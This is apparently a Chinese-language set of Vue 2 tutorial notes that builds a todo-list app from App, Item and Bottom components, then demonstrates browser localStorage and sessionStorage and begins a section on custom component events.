//App.vue<template><div id="root"><div class="todo-container"><div class="todo-wrap"><!-- 把app的数据传给top --><Top :addTodo="addTodo" /><!-- 把app的数据传给list --><MyList :todosMyList="todosApp" /><Bottom /></div></div></div>
</template><script>
import Top from "./components/Top.vue";
import Bottom from "./components/Bottom.vue";
import MyList from "./components/MyList.vue";
export default {name: "App",components: {Top,Bottom,MyList,},data() {return {todosApp: [{ id: "001", title: "吃饭", done: false },{ id: "002", title: "睡觉", done: false },{ id: "003", title: "学习", done: true },],};},methods: {addTodo(newTodo) {// console.log('我是App组件,我收到了数据:',x)//下面一行操作了data中的数据this.todosApp.unshift(newTodo);},},
};
</script><style>
/*base*/
* {text-decoration: none;list-style-type: none;
}
body {background: #fff;
}.btn {display: inline-block;padding: 4px 12px;margin-bottom: 0;font-size: 14px;line-height: 20px;text-align: center;vertical-align: middle;cursor: pointer;box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2),0 1px 2px rgba(0, 0, 0, 0.05);border-radius: 4px;
}.btn-danger {color: #fff;background-color: #da4f49;border: 1px solid #bd362f;
}.btn-danger:hover {color: #fff;background-color: #bd362f;
}.btn:focus {outline: none;
}.todo-container {width: 600px;margin: 0 auto;
}
.todo-container .todo-wrap {padding: 10px;border: 1px solid #ddd;border-radius: 5px;
}
</style>//item.vue<template><div><li><label><input type="checkbox" :checked="todoItem.done" /><span>{{todoItem.title}}</span></label><button class="btn btn-danger" style="display:none">删除</button></li></div>
</template>
<script>
export default {name:'Item',//声明接收TODO对象(从MyList接收的)props:['todoItem']
}
</script><style scoped>
/*item*/
li {list-style: none;height: 36px;line-height: 36px;padding: 0 5px;border-bottom: 1px solid #ddd;
}li label {float: left;cursor: pointer;
}li label li input {vertical-align: middle;margin-right: 6px;position: relative;top: -1px;
}li button {float: right;display: none;margin-top: 3px;
}li:before {content: initial;
}li:last-child {border-bottom: none;
}</style>
(3) 勾选
(4)删除

(5)底部互动

//App.vue<template><div id="root"><div class="todo-container"><div class="todo-wrap"><!-- 把app的数据传给top --><Top :addTodo="addTodo" /><!-- 把app的数据传给list --><MyList :todosMyList="todosApp" :checkList="checkApp":delList="delApp"/><Bottom :todosBottom="todosApp" :checkAllList="checkAllApp":clearAlldone="clearAlldone" /></div></div></div>
</template><script>
import Top from "./components/Top.vue";
import Bottom from "./components/Bottom.vue";
import MyList from "./components/MyList.vue";
export default {name: "App",components: {Top,Bottom,MyList,},data() {return {todosApp: [{ id: "001", title: "吃饭", done: false },{ id: "002", title: "睡觉", done: false },{ id: "003", title: "学习", done: true },],};},methods: {//添加todoaddTodo(newTodo) {// console.log('我是App组件,我收到了数据:',x)//下面一行操作了data中的数据this.todosApp.unshift(newTodo);},//勾选或者取消选择checkApp(id){this.todosApp.forEach((todoItem)=>{if(todoItem.id===id) todoItem.done=!todoItem.done})},//删除tododelApp(id){//别忘记赋值给新数组this.todosApp=this.todosApp.filter((todoItem) =>{return todoItem.id !== id})},//全选或者全不选checkAllApp(done){this.todosApp.forEach((todoeach)=>{todoeach.done=done})},clearAlldone(){//filter不影响原数组,要赋值回去this.todosApp=this.todosApp.filter((todoItem)=>{return !todoItem.done})}},
};
</script><style>
/*base*/
* {text-decoration: none;list-style-type: none;
}
body {background: #fff;
}.btn {display: inline-block;padding: 4px 12px;margin-bottom: 0;font-size: 14px;line-height: 20px;text-align: center;vertical-align: middle;cursor: pointer;box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2),0 1px 2px rgba(0, 0, 0, 0.05);border-radius: 4px;
}.btn-danger {color: #fff;background-color: #da4f49;border: 1px solid #bd362f;
}.btn-danger:hover {color: #fff;background-color: #bd362f;
}.btn:focus {outline: none;
}.todo-container {width: 600px;margin: 0 auto;
}
.todo-container .todo-wrap {padding: 10px;border: 1px solid #ddd;border-radius: 5px;
}
</style>//Bottom.vue<template><div class="todo-footer"><label><!-- <input type="checkbox" v-model="isAll" @change="checkAll"/> --><input type="checkbox" v-model="isAll" /></label><span><span>已完成{{ todosDone }}</span> / 全部{{ todosBottom.length }}</span><button class="btn btn-danger" @click="clearAll">清除已完成任务</button></div>
</template><script>
export default {name: "Bottom",props: ["todosBottom", "checkAllList", "clearAlldone"],computed: {// todosDone(){// let i=0// this.todosBottom.forEach((todoItem)=>{// if(todoItem.done)// i++// })// return i// }// ES6条件统计reduce//返回的是上次调用后的结果// todosDone(){// this.todosBottom.reduce((pre,current)=>{// // console.log(current)//打印出三个todo对象// return pre+(current.done ? 1 : 0)// },0)//简写todosDone() {return this.todosBottom.reduce((pre, current) => pre + (current.done ? 1 : 0),0);},//isAll不可以简写//写了get,set就不用写checkAllList了isAll: {get() {return this.todosDone === this.todosBottom.length && this.todosDone > 0;},set(e) {this.checkAllList(e);},},// isAll(){// return this.todosDone===this.todosBottom.length&&this.todosDone>0// }},methods: {// checkAll(e){// console.log(e.target.checked)// this.checkAllList(e.target.checked)// }clearAll() {//注意加this!!!!!!!!!!if (confirm("确定要清除所有已经完成的待办吗?")) this.clearAlldone();},},
};
</script><style scoped>
/*footer*/
.todo-footer {height: 40px;line-height: 40px;padding-left: 6px;margin-top: 5px;
}.todo-footer label {display: inline-block;margin-right: 20px;cursor: pointer;
}.todo-footer label input {position: relative;top: -1px;vertical-align: middle;margin-right: 5px;
}.todo-footer button {float: right;margin-top: 5px;
}
</style>

(6) 总结

2.9 webStorage
2.9.1 localStorage
浏览器关闭数据也不会消失
创建

<button onclick="localData()">点我保存一个数据</button><script>function localData() {//都得是字符串window.localStorage.setItem('a', 'b')localStorage.setItem('msg', 'hello')//下面的会覆盖上面的localStorage.setItem('msg', 'c')}</script>
<button onclick="localData()">点我保存一个数据</button><script>let per1={name:'lucy',age:18,sex:'女'}function localData() {window.localStorage.setItem('person1',JSON.stringify(per1))}</script>
读取删除

<button onclick="localData()">点我保存一个数据</button><button onclick="readData()">点我读取一个数据</button><button onclick="delData()">点我删除一个数据</button><script>let per1={name:'lucy',age:18,sex:'女'}function localData() {window.localStorage.setItem('person1',JSON.stringify(per1))}function readData() {console.log(window.localStorage.getItem('person1'))console.log(JSON.parse(window.localStorage.getItem('person1')))}function delData() {localStorage.removeItem('person1')}</script>
清空
function clearData() {localStorage.clear()}
2.9.2 sessionStorage
浏览器关闭,信息就消失
<button onclick="createData()">点我保存一个数据</button><button onclick="readData()">点我读取一个数据</button><button onclick="clearData()">点我清空数据</button><script>let per1={name:'lucy',age:18,sex:'女'}let per2={name:'jack',age:18,sex:'女'}function createData() {window.sessionStorage.setItem('person1',JSON.stringify(per1))window.sessionStorage.setItem('person2',JSON.stringify(per2))}function readData() {console.log(window.sessionStorage.getItem('person1'))console.log(window.sessionStorage.getItem('person2'))console.log(JSON.parse(window.sessionStorage.getItem('person1')))console.log(JSON.parse(window.sessionStorage.getItem('person1')))}function clearData() {sessionStorage.clear()}</script>

* todo本地存储
2.10 组件的自定义事件

绑定
方法1

用
this.$emit(“事件名”’)触发
方法2
